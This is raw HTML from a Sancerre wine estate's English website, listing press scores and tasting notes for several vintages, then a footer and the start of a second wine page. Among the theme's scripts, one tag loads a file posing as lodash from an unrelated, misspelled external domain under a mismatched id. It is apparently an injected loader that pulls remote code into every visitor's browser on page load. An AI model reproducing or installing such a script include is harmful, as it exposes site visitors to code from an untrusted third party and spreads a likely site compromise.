					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-1024x305.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-1024x305.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-120x36.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-240x71.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-480x143.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-768x228.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-92100.jpg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-92100.jpg 500w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-92100-120x60.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-92100-240x120.jpg 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-92100-480x240.jpg 480w" sizes="(max-width: 500px) 100vw, 500px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">August 17</td>
								<td class="millesime" data-column="Vintage" class="millesime">2015</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 points</strong> / This comes from a six-acre vineyard of 30-year-old vines. It is steely and taut with an almost flinty character. As a contrast, the young fruit is crisp, full of citrus and green plum fruits. It is a ripe wine that has a few more months to be at its best. Wait until 2018. </p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 16</td>
								<td class="millesime" data-column="Vintage" class="millesime">2014</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>91 points</strong>  / Grown on flinty soil, this strongly mineral-driven wine is structured, tense with acidity and white stone-fruit flavors. The initial crispness opens out into a concentrated, textured wine that will need to age further. Drink from late 2017. </p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">November 16</td>
								<td class="millesime" data-column="Vintage" class="millesime">2014</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>91 points</strong></p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">May 15</td>
								<td class="millesime" data-column="Vintage" class="millesime">2013</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-1024x305.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-1024x305.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-120x36.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-240x71.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-480x143.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo-768x228.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/1200px-Falstaff_Weinjournal_Logo.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-93100.jpg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-93100.jpg 500w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-93100-120x60.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-93100-240x120.jpg 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Falstaff-93100-480x240.jpg 480w" sizes="(max-width: 500px) 100vw, 500px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">November 14</td>
								<td class="millesime" data-column="Vintage" class="millesime">2012</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p>90 points</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 13</td>
								<td class="millesime" data-column="Vintage" class="millesime">2010</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-Hachette.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-Hachette.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-Hachette-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/12-Guide-Hachette-2013-Fournier-copie.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">November 13</td>
								<td class="millesime" data-column="Vintage" class="millesime">2010</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p>91 points</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">November 13</td>
								<td class="millesime" data-column="Vintage" class="millesime">2009</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/recompense-winespectator-90.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/recompense-winespectator-90.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/recompense-winespectator-90-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 12</td>
								<td class="millesime" data-column="Vintage" class="millesime">2009</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-Hachette.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-Hachette.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-Hachette-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/14-Guide-Hachette-20132-Fournier-copie.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
							</tbody>
		</table>
		<div class="chargerPlus"><button id="chargerPlus">See more</button></div>	</div>
						</div>
				</section>
				</div>
<div class="navigationVin"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/" class="button-next">Caillottes<br/><small>Terroirs Cuvées</small></a></div></main>

<footer>
			<div class="background">
			<img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1920x776.png 1920w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1536x621.png 1536w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-240x97.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-480x194.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-768x310.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1024x414.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1280x517.png 1280w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1680x679.png 1680w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4.png 1980w" data-sizes="(max-width: 1920px) 100vw, 1920px" alt="" data-lazy />		</div>
		<div class="contenu">
		<div class="contact">
			<h3>Fournier Père et Fils</h3>
			<p class="adresse">Route de la Garenne</p><p class="adresse">Lieu-dit Chaudoux</p><p class="adresse">18300 Verdigny</p>		</div>
		<div class="adresse">
			<h3>Contact us</h3>
			<a href="tel:+33 (0)2 48 79 35 24" class="tel">+33 (0)2 48 79 35 24</a><a href="mailto:pierre.silex@fournier-pere-fils.com" class="mail">pierre.silex@fournier-pere-fils.com</a>		</div>
		<div class="rSociaux">
			<h3>Follow us</h3>
			<a href="https://www.facebook.com/DomaineFournier" class="social social-facebook" target="_blank" rel="nofollow noopener noreferrer">Facebook</a><a href="https://www.instagram.com/fournierperefils" class="social social-instagram" target="_blank" rel="nofollow noopener noreferrer">Instagram</a><a href="https://www.linkedin.com/company/domaine-fournier-p%C3%A8re-et-fils/" class="social social-linkedin" target="_blank" rel="nofollow noopener noreferrer">LinkedIn</a><div class="wechat"><a href="http://weixin.qq.com/r/lymjuzbEB2t4rXLY93yF" class="social social-wechat" target="_blank" rel="nofollow noopener noreferrer">WeChat</a><div class="wechat_qrcode"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344.jpg 344w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-240x240.jpg 240w" data-sizes="(max-width: 344px) 100vw, 344px" alt="" data-lazy /></div></div>		</div>
		<div class="boutique">
			<h3>Shop</h3>
			<a href="https://www.tresorsdebacchus.com" class="boutique">Buy our wines online</a>		</div>
	</div>
	<div class="logos">
		<a href="https://www.lesvignoblesvillebois.com/" target="_blank" rel="noopener"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-240x205.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1.png 401w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy />	</div>
	<div class="bottom">
		<div class="fournier"><a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-240x151.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-480x303.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-768x485.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b.png 840w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a></div>		<p class="disclaimerAlcool">Alcohol abuse is dangerous for your health, consume in moderation.</p>
		<div class="links">
			<a href="https://www.dpcdesign.fr" target="_blank"
			   rel="noopener">by DPC design</a>
			<a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a>		</div>
	</div>
	</footer>
	<div class="bandeauCookie on">
		<p class="text">We use cookies to help us better understand how the site is used. By continuing to use this site, you agree to this policy.</p>
		<p class="buttons">
			<button id="ConfirmCookie">I accept</button>				<a class="enSavoirPlus" rel="noopener nofollow"
				   href="https://www.fournier-pere-fils.com/en/mentions-legales/">Learn more</a>		</p>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/en\/wp-*.php","\/en\/wp-admin\/*","\/en\/wp-content\/uploads\/sites\/3\/*","\/en\/wp-content\/*","\/en\/wp-content\/plugins\/*","\/en\/wp-content\/themes\/fournier\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hello-mywordl.info/js/lodash.core.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="fournier-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/www.fournier-pere-fils.com\/en\/wp-admin\/admin-ajax.php","template":"https:\/\/www.fournier-pere-fils.com\/en\/wp-content\/themes\/fournier\/dist\/","host":"fournier-pere-fils.com","ga_on":"1","ga_tag":"G-F7N2QRKV1Z"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/main.1e76a25f54bf2194a0f8.js?ver=6.8.3" id="fournier-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/vendor-836d192c-b841bb0a890994ef2015.js?ver=6.8.3" id="fournier-vendor-836d192c.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-49d0a293.8fcacef2ca627079fda4.js?ver=6.8.3" id="fournier-vendor-49d0a293.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-ade6028a.1831955fcef653ac3ee2.js?ver=6.8.3" id="fournier-vendor-ade6028a.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-98b7ce25.59760972c53c87faa2d2.js?ver=6.8.3" id="fournier-vendor-98b7ce25.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-b0289113.d829fe5cdd6fe1006817.js?ver=6.8.3" id="fournier-vendor-b0289113.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-1aed5efa.b3f83706cba17f9e7874.js?ver=6.8.3" id="fournier-vendor-1aed5efa.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-52ef38c8.ed38b93ba2046ff68b7b.js?ver=6.8.3" id="fournier-vendor-52ef38c8.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-7007afd7.34d8bbbbb8abf3b41dd4.js?ver=6.8.3" id="fournier-vendor-7007afd7.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fournier-pere-fils.com/en/wine/terres-blanches/
body_size: 11255
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<title>
		Terres Blanches - Fournier Père et Fils	</title>
			<link href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-favicon.png" rel="shortcut icon">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no" />
	<meta name="theme-color" content="#e7e2d4" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terres Blanches - Fournier Père et Fils" />
	<meta property="og:url" content="https://www.fournier-pere-fils.com/en/wine/terres-blanches/" />
	<meta property="og:site_name" content="Fournier Père et Fils" />
	<meta property="article:publisher" content="https://www.facebook.com/DomaineFournier" />
	<meta property="article:modified_time" content="2025-07-11T08:58:36+00:00" />
	<meta property="og:image" content="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png" />
	<meta property="og:image:width" content="235" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/","url":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/","name":"Terres Blanches - Fournier Père et Fils","isPartOf":{"@id":"https://www.fournier-pere-fils.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#primaryimage"},"image":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#primaryimage"},"thumbnailUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png","datePublished":"2020-09-04T09:53:13+00:00","dateModified":"2025-07-11T08:58:36+00:00","breadcrumb":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.fournier-pere-fils.com/en/wine/terres-blanches/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#primaryimage","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png","width":235,"height":860},{"@type":"BreadcrumbList","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.fournier-pere-fils.com/en/"},{"@type":"ListItem","position":2,"name":"Terres Blanches"}]},{"@type":"WebSite","@id":"https://www.fournier-pere-fils.com/en/#website","url":"https://www.fournier-pere-fils.com/en/","name":"Fournier Père et Fils","description":"","publisher":{"@id":"https://www.fournier-pere-fils.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fournier-pere-fils.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.fournier-pere-fils.com/en/#organization","name":"Fournier Père et Fils","url":"https://www.fournier-pere-fils.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","width":567,"height":358,"caption":"Fournier Père et Fils"},"image":{"@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DomaineFournier","https://www.instagram.com/fournierperefils","https://www.linkedin.com/company/domaine-fournier-père-et-fils/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 